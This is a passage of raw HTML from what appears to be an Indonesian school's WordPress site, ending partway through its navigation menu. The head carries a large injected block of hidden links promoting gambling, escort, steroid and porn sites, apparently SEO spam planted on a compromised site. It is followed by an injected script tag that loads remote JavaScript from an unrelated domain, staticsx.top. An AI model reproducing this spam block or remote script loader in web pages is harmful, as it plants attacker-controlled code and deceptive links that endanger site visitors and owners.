href="https://betboo.resmigirisimin.com" title="betboo">betboo</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://perabet.yenihizligirisimi.com" title="perabet">perabet</a></p><p><a href="https://www.bdko.nl" title="perabet giriş">perabet giriş</a></p><p><a href="https://canyonballoonfestival.com" title="perabet">perabet</a></p><p><a href="https://mariobrothers.com.au" title="betboo giriş">betboo giriş</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://www.bdko.nl" title="perabet">perabet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.giroire-revalier-associes.fr/" title="gonebet">gonebet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://glspolymers.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://intermodales.cl/" title="meritking">meritking</a></p><p><a href="https://spring-gl.co.jp/" title="meritking">meritking</a></p><p><a href="https://spring-gl.co.jp/" title="meritking giriş">meritking giriş</a></p><p><a href="https://three-keys.jp/" title="jojobet">jojobet</a></p><p><a href="https://spring-gl.co.jp/" title="meritking">meritking</a></p><p><a href="https://www.thebacklabel.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://elwadysteel.com/" title="casibom">casibom</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://uid.ae/" title="matbet">matbet</a></p><p><a href="https://rptecture.com.au/" title="matbet">matbet</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a></p><p><a href="https://www.bayradio.fm" title="Casibom">Casibom</a></p><p><a href="https://www.bayradio.fm" title="casibom">casibom</a></p><p><a href="https://domicatalinas.org" title="Betpas güncel giriş">Betpas güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://domicatalinas.org" title="Betpas Giriş">Betpas Giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet">jojobet</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://nyblackmba.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://intermodales.cl/" title="meritking giriş">meritking giriş</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://rentacarnovisadbezdepozita.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.termedifrasassi.it/" title="vaycasino">vaycasino</a></p><p><a href="https://wecomm.es/" title="holiganbet">holiganbet</a></p><p><a href="https://bayrampasa-bonz.tumblr.com/" title="bayrampaşa escort">bayrampaşa escort</a></p><p><a href="https://twinsclub.be/" title="pusulabet">pusulabet</a></p><p><a href="https://labirrabarusa.com/" title="jojobet - jojobet giriş">jojobet - jojobet giriş</a></p><p><a href="https://labirrabarusa.com/" title="Jojobet Giriş - Jojobet Güncel">Jojobet Giriş - Jojobet Güncel</a></p><p><a href="https://labirrabarusa.com/" title="Jojobet">Jojobet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.altaviadeimontilattari.it/" title="kingroyal">kingroyal</a></p><p><a href="https://reparationiphoneboulogne.fr/" title="vaycasino">vaycasino</a></p><p><a href="https://www.jazzcatclub.ch/" title="betasus">betasus</a></p><p><a href="https://apricot-co.com/" title="konya seo">konya seo</a></p><p><a href="https://oyunindirvip.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://esenyurt-mono.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://jsk-official.com" title="galabet">galabet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a></p><p><a href="https://2020.adaf.gr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://ceroliniferrari.com.ar/" title="bahiscasino">bahiscasino</a></p><p><a href="https://villayacanto.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://ristorantevettor.it/" title="betamiral">betamiral</a></p><p><a href="https://geckospace.vn/" title="enbet">enbet</a></p><p><a href="https://www.commhawkglobal.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.shekel.ai/" title="betasus">betasus</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://www.spyuganda.com/" title="betasus">betasus</a></p><p><a href="https://liepouriswines.gr/" title="konya escort">konya escort</a></p><p><a href="https://eskisehir-turan.tumblr.com" title="eskisehir escort">eskisehir escort</a></p><p><a href="https://www.treflio-campings.fr/" title="restbet">restbet</a></p><p><a href="https://bigbamboobayside.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.lapangar.ro" title="jojobet">jojobet</a></p><p><a href="https://minisante.bi/" title="https://minisante.bi/">https://minisante.bi/</a></p><p><a href="https://brumado.com.py/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://www.boltonhinduforum.org.uk/" title="nakitbahis">nakitbahis</a></p><p><a href="https://topnamepicks.com" title="casinolevant">casinolevant</a></p><p><a href="https://seebloginfo.com" title="casinolevant">casinolevant</a></p><p><a href="https://bbqhousemz.com/" title="bets10">bets10</a></p><p><a href="https://hotelkingcastle.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://rockbrynner.com/" title="jojobet">jojobet</a></p><p><a href="https://tr.jojobet-iz.com/" title="jojobet">jojobet</a></p><p><a href="https://geekxpress.com.au/" title="bets10">bets10</a></p><p><a href="https://entrevinos.net/" title="realbahis">realbahis</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://tr.jojobet-girisyolu.com/" title="jojobet">jojobet</a></p><p><a href="https://firecode.com/" title="galabet">galabet</a></p><p><a href="https://2026.adaf.gr/" title="matbet">matbet</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://jnimmigration.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://wbcros.ac.in/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.savant.com.ar" title="Casibom">Casibom</a></p><p><a href="https://styleofhome.com/" title="atlasbet">atlasbet</a></p><p><a href="https://www.block.nu/" title="efesbet">efesbet</a></p><p><a href="https://hibahealthcare.com.au/" title="jojobet">jojobet</a></p><p><a href="https://joijobeet1120.com/" title="jojobet 1120">jojobet 1120</a></p><p><a href="https://www.mauriceimhoff.org/" title="kingroyal">kingroyal</a></p><p><a href="https://elitepmu.com/" title="parobet">parobet</a></p><p><a href="https://tokyotravelbureau.com/" title="betplay">betplay</a></p><p><a href="https://gipa.co/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://shezcarefdn.org/" title="Kadıköy Escort">Kadıköy Escort</a></p><p><a href="https://nmwws.org.np/" title="kulisbet">kulisbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://aayushcorporation.com/" title="lunabet">lunabet</a></p><p><a href="https://christmastreedefender.com" title="jojobet">jojobet</a></p><p><a href="https://spy-x-family-manga.com/" title="casinolevant">casinolevant</a></p><p><a href="https://wendyvanderven.nl" title="holiganbet">holiganbet</a></p><p><a href="https://programaprovidencia.org.br/ " title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://www.symphonyclinics.com" title="marsbahis">marsbahis</a></p><p><a href="https://1002juegos.com" title="casinolevant">casinolevant</a></p><p><a href="https://www.drnienhuis.com" title="casibom">casibom</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://gpc.inf.br/" title="milosbet">milosbet</a></p><p><a href="https://masjidalaqsa.net/" title="kalebet">kalebet</a></p><p><a href="https://iskenderun-poizi.tumblr.com" title="iskenderun escort">iskenderun escort</a></p><p><a href="https://olympia-saransk.ru/" title="Sweet Bonanza Oyna">Sweet Bonanza Oyna</a></p><p><a href="https://olympia-saransk.ru/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://laflamelab.com/" title="Deneme bonusu veren siteler 2026">Deneme bonusu veren siteler 2026</a></p><p><a href="https://digitalweblic.com/" title="Deneme bonusu veren siteler 2026">Deneme bonusu veren siteler 2026</a></p><p><a href="https://opdetailer.com/" title="Deneme bonusu veren siteler 2026">Deneme bonusu veren siteler 2026</a></p><p><a href="https://magicontheisland.com/" title="Deneme bonusu veren siteler 2026">Deneme bonusu veren siteler 2026</a></p><p><a href="https://lilysspa.com/" title="Deneme bonusu veren siteler 2026">Deneme bonusu veren siteler 2026</a></p><p><a href="https://iittglobal.com/" title="Deneme bonusu veren siteler 2026">Deneme bonusu veren siteler 2026</a></p><p><a href="https://www.mercur.spb.ru/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://cofetaria-amandina.ro/" title="jojobet">jojobet</a></p><p><a href="https://cofetaria-amandina.ro/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tw.isg.care/" title="Pusulabet">Pusulabet</a></p><p><a href="https://tw.isg.care/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://mizzenconstruction.co.uk/" title="casinowon">casinowon</a></p><p><a href="https://www.carlsongracieoc.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://alabamaweddings.com/" title="betcio">betcio</a></p><p><a href="https://fintechcircle.com/" title="padişahbet">padişahbet</a></p><p><a href="https://healinghealthhomeopathy.com/" title="yakabet">yakabet</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://orioncc.com/" title="aresbet">aresbet</a></p><p><a href="https://orioncc.com" title="aresbet giriş">aresbet giriş</a></p><p><a href="https://m.aresbetyenigiris2026.vip/" title="aresbet">aresbet</a></p><p><a href="https://findroad-rental.com/" title="kulisbet">kulisbet</a></p><p><a href="https://findroad-rental.com" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://m.kulisbetyenigiris2026.vip/" title="kulisbet">kulisbet</a></p><p><a href="https://democraciaourensana.es/" title="galabet">galabet</a></p><p><a href="https://extremedigitalmarketing.co/ " title="yakabet">yakabet</a></p><p><a href="https://extremedigitalmarketing.co" title="yakabet giriş">yakabet giriş</a></p><p><a href="https://m.yakabetyenigiris2026.vip/" title="yakabet">yakabet</a></p><p><a href="https://oldcedarcountyjail.com/" title="teosbet">teosbet</a></p><p><a href="https://oldcedarcountyjail.com" title="teosbet giriş">teosbet giriş</a></p><p><a href="https://m.teosbetgirisyap.vip/" title="teosbet">teosbet</a></p><p><a href="https://malwarehospital.com/" title="parobet">parobet</a></p><p><a href="https://fastpfordsmovers.com/" title="wipbet">wipbet</a></p><p><a href="https://gobsmacked.ie/" title="joybet">joybet</a></p><p><a href="https://crectech.net/" title="loyalbahis">loyalbahis</a></p><p><a href="https://wyskoczna.pl/" title="ultrabet">ultrabet</a></p><p><a href="https://ranainternationalschool.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://horse-riders-directory.co.uk" title="grandpashabet">grandpashabet</a></p><p><a href="https://prismatag.com.br/" title="meritking">meritking</a></p><p><a href="https://headlandhotels.co.uk" title="sekabet">sekabet</a></p><p><a href="https://papeleducare.com/" title="sekabet">sekabet</a></p><p><a href="https://llumo.co.uk/" title="matbet">matbet</a></p><p><a href="https://www.thebigdoglawyer.com/" title="kingroyal">kingroyal</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://motion.ac.in/" title="meritking">meritking</a></p><p><a href="https://boringmagazines.com/" title="kralbet">kralbet</a></p><p><a href="https://cootemp.cl/" title="madridbet">madridbet</a></p><p><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a></p><p><a href="https://prefab-industries.ma/" title="betebet">betebet</a></p><p><a href="https://brightandwilliamsoninsurance.com/" title="meritking">meritking</a></p><p><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a></p><p><a href="https://www.themuffinmanteashop.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://www.themuffinmanteashop.co.uk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://hitci.com/" title="hit botu">hit botu</a></p><p><a href="https://mtxfer.com.br/" title="artemisbet">artemisbet</a></p><p><a href="https://spokeandvinemotel.com/" title="ultrabet">ultrabet</a></p><p><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a></p><p><a href="https://rabatcity.ma/" title="kingroyal">kingroyal</a></p><p><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a></p><p><a href="https://speedysistemas.com.br/" title="teosbet">teosbet</a></p><p><a href="https://aodemper.com/" title="teosbet">teosbet</a></p><p><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://kliniktuah.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://nickholtfitness.com/" title="jojobet">jojobet</a></p><p><a href="https://www.sportscareusa.com/" title="jojobet">jojobet</a></p><p><a href="https://izmirhedonemt.site/" title="izmir escort">izmir escort</a></p><p><a href="https://grupoquanthun.com.br/" title="betlike">betlike</a></p><p><a href="https://www.snim.in/" title="pusulabet">pusulabet</a></p><p><a href="https://sizzrestaurant.nl/" title="Casibom">Casibom</a></p><p><a href="https://www.thaliajotael.fr/" title="marsbahis">marsbahis</a></p><p><a href="https://www.defensorianna.gob.ar/" title="galabet">galabet</a></p><p><a href="https://www.serifalisurucukursu.com/" title="kralbet">kralbet</a></p><p><a href="https://transklima.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://retajsalwaresort.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://muktiindia.com/" title="meritking">meritking</a></p><p><a href="https://muktiindia.com/" title="meritking giriş">meritking giriş</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-10971 attachmentid-10971 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper tk01-2 global-block-template-9 single_template_5 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
